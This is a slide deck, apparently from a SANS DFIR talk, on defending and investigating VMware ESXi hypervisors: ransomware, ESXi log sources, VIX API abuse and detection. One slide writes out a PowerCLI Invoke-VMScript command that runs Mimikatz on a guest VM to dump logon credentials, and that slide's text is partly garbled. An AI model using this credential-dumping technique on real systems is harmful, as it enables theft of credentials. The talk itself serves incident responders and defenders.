# Defending and Investigating **Hypervisors**

Anurag Khanna Thirumalai Natarajan

# Anurag Khanna - @khannaanurag

- 
- **Anurag Khanna @khannaanurag<br>• Manager Incident Response @ CrowdStrike<br>• Advising organizations in midst of Security Attacks<br>• GSE# 97, SANS Certified Instructor** • Advising organizations in midst of Security Attacks
- GSE# 97, SANS Certified Instructor
- Past speaker at Blackhat, RSA, BSides SG, SANS Summit etc.



- Thirumalai Natarajan @Th1ruM **Thirumalai Natarajan - @Th1ruM<br>• Senior Manager – Consulting Services, Mandiant, now part of Google Cloud<br>• Responding to Security Breaches<br>• Proactive Security Assessments**
- Responding to Security Breaches
- Proactive Security Assessments
- Built & Managed Security Operations Centers
- Team Management & Business Development
- Speaker at Blackhat Asia, Virus Bulletin, SANS, RSA, AVAR, BSides SG etc.



# What will we talk about today?

- Bare metal hypervisors
- Threat Actor tactics and techniques for targeting hypervisors
- Investigating Threat Actor activity targeting hypervisors
- Defending hypervisors

# What are hypervisors?

- Hypervisor is a software that allows one host computer to run multiple guest virtual machines
- Bare metal hypervisors, are where virtualization software is directly installed on the hardware, removing the need of an underlying operating system



# Why talk about Hypervisors?

- Hypervisors, support most critical workloads for modern networks
- Often have low visibility, no endpoint security software, resulting in optimal target to maintain covert access to guest machines and network
- eCrime Threat Actors target hypervisors to perform encryption at scale
- Nation State Threat Actors have been targeting Virtualization software in recent times

Both eCrime and Nation State Threat Actors target Hypervisors. It is important for defenders to understand, secure and investigate hypervisors.

# VMware's vSphere

- VMware vSphere is the most commonly used virtualization platform
- VMware ESXi
	- Enterprise class, bare-metal hypervisor
	- Can be managed through GUI(HTTPS), SSH, Console(DCUI), Shell access, API
	- Runs UNIX like operating system, using a VMware proprietary kernel
- vCenter
	- Centralized management platform to manage ESXi hosts



# ESXi with Active Directory

## • ESXi can be integrated with Active Directory

[root@esxi:~] /usr/lib/vmware/likewise/bin/domainjoin-cli join threathunting.local Administrator Joining to AD Domain: threathunting.local With Computer DNS Name: esxi.localdomain

Administrator@THREATHUNTING.LOCAL's password: **SUCCESS** 

- created in AD after the host is added to the domain
- Members of "ESX Admins" AD group have administrator role on ESXi servers
- Ransomware Threat Actors look for existence of this group to target ESXi hosts, the name of the "ESX Admin" group can be changed



# Attacker Techniques

- Ransomware, encrypting virtual machines at scale
	- AlphV, HiveLock , LockBit etc
- Access guest virtual machines from ESXi host using VIX API
- Covert persistence through malicious VIBs
- Access ESXi hosts from vCenter



# Ransomware targeting ESXi

Encrypting guest machines at scale

# ESXi Ransomware

- Hypervisors are a common target for eCrime Threat Actors to encrypt virtual machine files at-scale
- Threat Actors typically use a privileged account to login over SSH, shut down VMs and run encryptors
	- AlphV/BlackCat, HiveLock , LockBit



# ESXi Host Logs

Investigating ESXi attacks using logs

# Important Logs in ESXi hosts



\* ESXi run syslog service that can be used to manage retention, rotation and log splitting and saving logs to a remote server.

# Syslog.log

• /var/log/syslog.log records all general system log messages for the ESXi host, this file is typically used for troubleshooting.

#### [root@esxi:/var/log] cat syslog.log

```
2023-06-03T10:47:05.833Z In(174) sftp-server[1055043]: session opened for local user root from [192.168.1.18]
2023-06-03T10:47:05.994Z In(174) sftp-server[1055043]: opendir "/"
2023-06-03T10:47:07.509Z In(174) sftp-server[1055043]: closedir "/"
2023-06-03T10:47:12.216Z In(174) sftp-server[1055043]: opendir "/tmp"
2023-06-03T10:47:13.636Z In(174) sftp-server[1055043]: closedir "/tmp"
2023-06-03T10:47:19.915Z In(174) sftp-server[1055043]: open "/tmp/Ransomware.filepart"" flags WRITE,CREATE,TRUNCATE mode 0666
2023-06-03T10:47:20.043Z In(174) sftp-server[1055043]: close "/tmp/Ransomware.filepart"" bytes read 0 written 717200
2023-06-03T10:47:20.048Z In(174) sftp-server[1055043]: rename old "/tmp/Ransomware.filepart" new "/tmp/Ransomware"
2023-06-03T10:47:20.051Z In(174) sftp-server[1055043]: set "/tmp/Ransomware" modtime 20230330-12:37:16
2023-06-03T10:47:20.054Z In(174) sftp-server[1055043]: opendir "/tmp"
2023-06-03T10:47:21.261Z In(174) sftp-server[1055043]: closedir "/tmp"
```
User Session

# Auth.log

- /var/log/auth.log records all SSH authentication events for the ESXi host
- This log source records information such as the Username, Connection Source IP details

[root@esxi:/var/log] cat auth.log

```
2022-07-10T22:54:43.827Z In(38) sshd[1183705]: Connection from 192.168.1.18 port 50288
2022-07-10T22:54:45.381Z In(38) sshd[1183705]: Invalid user admin from 192.168.1.18 port 50288
2022-07-10T22:54:45.400Z In(38) sshd[1183705]: Postponed keyboard-interactive for invalid user admin from 192.168.1.18 
port 50288 ssh2 [preauth]
2022-07-10T22:54:45.883Z In(38) sshd[1183705]: Connection reset by invalid user admin 192.168.1.18 port 50288 [preauth]
2022-07-10T22:54:49.939Z In(38) sshd[1183708]: FIPS mode initialized
2022-07-10T22:54:49.939Z In(38) sshd[1183708]: Connection from 192.168.1.18 port 50290
2022-07-10T22:55:02.765Z In(38) sshd[1183708]: Accepted keyboard-interactive/pam for root from 192.168.1.18 port 50290 
ssh2 and the contract of the contract of the contract of the contract of the contract of the contract of the c
2022-07-10T22:55:02.775Z In(86) sshd[1183708]: pam_unix(sshd:session): session opened for user root by (uid=0)
2022-07-10T22:55:02.830Z In(38) sshd[1183722]: Session opened for 'root' on /dev/char/pty/t0
```
Authentication Logs

# Shell.log

- /var/log/shell.log records all commands typed into the ESXi Shell and shell events
- This log source records information such as command executed

```
[root@esxi:/var/log] cat shell.log
2022-07-10T23:20:24.337Z In(14) shell[1184083]: Interactive shell session started
2022-07-10T23:20:29.031Z In(14) shell[1184083]: [root]: ls
2022-07-10T23:20:35.064Z In(14) shell[1184083]: [root]: chomd +x ransomware
2022-07-10T23:20:40.148Z In(14) shell[1184083]: [root]: chmod +x ransomware
2022-07-10T23:20:44.220Z In(14) shell[1184083]: [root]: ./ransomware
2022-07-10T23:20:47.664Z In(14) shell[1184083]: [root]: id
2022-07-10T23:20:49.550Z In(14) shell[1184083]: [root]: w
2022-07-10T23:20:59.452Z In(14) shell[1184083]: [root]: cat /var/log/shell.log
```
Shell Commands

## ESXi Host hostd.log

• Hostd.log in ESXi host, contains host agent logs, and it records user logins over SSH, browser and API

2022-07-18T12:21:25.569Z In(166) Hostd[1050246]: [Originator@6876 sub=Vimsvc.ha-eventmgr] Event 3004 : SSH session was opened for 'root@192.168.1.18'

SSH Login

2022-07-18T12:22:39.114Z In(166) Hostd[1050251]: [Originator@6876 sub=Vimsvc.ha-eventmgr opID=esxui-9280-2dad sid=52ca82c8] Event 3005 : User root@192.168.1.18 logged in as Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36

Web browser

2022-07-18T12:28:48.521Z In(166) Hostd[1050247]: [Originator@6876 sub=Vimsvc.ha-eventmgr opID=f9452f5b sid=528271f8] Event 3008 : User root@192.168.1.27 logged in as PowerCLI/13.1.0.21624340

API using PowerCLI

2023-07-18T09:14:11.662Z In(166) Hostd[1050270]: [Originator@6876 sub=Vimsvc.ha-eventmgr opID=f933f7d0 sid=52e56daa] Event 127 : User root@192.168.1.120 logged in as pyvmomi Python/3.7.4 (Windows; 10; AMD64)

> API using Python SDK @khannaanurag, @Th1ruM | SANS DFIR Summit 2023

# vmkwarning.log

- Changes in time settings in ESXi host is recorded in the log /var/log/vmkwarning.log
- Threat Actors may change time on ESXi in order to perform time stomping

[root@esxi:~] cat var/log/vmkwarning.log

vmkwarning: cpu5:1050250 opID=9507d1db)WARNING: NTPClock: 1446: system clock stepped to 1685788860.000000000, but delta 44768780 > 172800 seconds

vmkwarning logs

# VIX API

# Running commands on Guest VMs from the ESXi Host

20

# VIX API

- VIX API (Vix) is a library for writing scripts and programs to manage guest machines from the ESXi hosts
- Can be used even if guest OS networking is disabled or the system is network contained
- ESXi can perform guest operations over the VMs through VIX API, with authentication **ESXI Host**



# Example of VIX API Usage to dump credentials (PowerCLI)



privilege account on ESXi, credentials to guest and access to API is needed

#### 1. Connecting to the ESXi Server

#### 2. Copying Mimikatz to the Guest over VIX API

PS > Invoke-VMScript -VM target-vm -ScriptText 'C:\temp\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit > C:\temp\dump.txt' -GuestUser administrator - GuestPassword Password@123 Privilege account on ESXI, credentials to<br>
Plymimikatz.exe" | Copy-VMGuestFile -Destination "c:\temp\" -VM target-vm -<br>
Pre Administrator -GuestPassword PasswordP123<br>
2. Copying Mimikatz to the Guest over VIX API<br>
Invoke-V

#### 3. Executing Mimikatz in Guest OS

GuestToLocal -GuestUser Administrator -GuestPassword Password@123

#### 4. Copying output of Mimikatz

# Detecting VIX API Usage on guest OS

- VIX API usage to run commands or write malware in the host machines, can be detected using host monitoring
- EDR's generally record write interactions and new processes spawned from vmtoolsd.exe on Windows and from the vmtools daemon on Linux



# Guest VM Operations from ESXi Host logs

- Vmware.log file in the guest volume folder records virtual machine-specific activity
- This log records Guest Operations such as StartProgram, ListProcess, File TransferfromGuest, FileTransferToGuest, additional details are not recorded **• An attacker can stop this logging by adding logging false in the virtual machine-specific activity<br>
• This log records Guest Operations such as StartProgram, ListProcess, File<br>
• TransferfromGuest, FileTransferToGuest,**
- 

```
